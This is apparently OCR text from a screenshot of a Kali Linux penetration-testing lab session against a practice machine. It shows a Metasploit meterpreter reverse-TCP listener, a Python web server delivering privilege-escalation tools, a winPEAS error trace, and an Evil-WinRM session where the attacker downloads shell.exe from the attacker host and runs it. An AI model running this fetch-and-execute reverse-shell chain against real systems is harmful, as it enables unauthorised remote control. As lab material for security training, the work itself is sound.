 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:02
kali@kali: ~/Desktop/CyberSecLabs
kali@kali: ~/Tools 85x20
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
1 ⨯
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ cd ~/Tools
130 ⨯
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 10:58:24] "GET /PowerUp.ps1 HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 10:59:34] "GET /winPEASx64.exe HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 10:59:47] "GET /winPEASx64.exe HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 11:01:45] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 85x18
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x21
at winPEAS.Checks.EventsInfo.PowerOnEvents()
peas.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.UnauthorizedAccessException: Attempted to perform an unauthorized operation.
at System.Diagnostics.Eventing.Reader.EventLogException.Throw(Int32 errorCode)
at System.Diagnostics.Eventing.Reader.NativeWrapper.EvtQuery(EventLogHandle session, String path, String query, Int32 flags)
at System.Diagnostics.Eventing.Reader.EventLogReader..ctor(EventLogQuery eventQuery, EventBookmark bookmark)
at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)
at winPEAS.Info.EventsInfo.Power.Power.<GetPowerEventInfos>d__0.MoveNext()
at winPEAS.Checks.EventsInfo.PowerOnEvents()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at System.Collections.Generic.List`1.ForEach(Action`1 action)
at winPEAS.Checks.Checks.RunChecks(Boolean isAllChecks, Boolean wait)
at winPEAS.Checks.Checks.<>c__DisplayClass22_0.<Run>b__1()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at winPEAS.Checks.Checks.Run(String[] args)
at winPEAS.Program.Main(String[] args)
*Evil-WinRM* PS C:\users\backup-izabel> wget -usebasicparsing http://10.10.0.16/shell.exe -outfile shell.exe
*Evil-WinRM* PS C:\users\backup-izabel> ./shell.exe
*Evil-WinRM* PS C:\users\backup-izabel>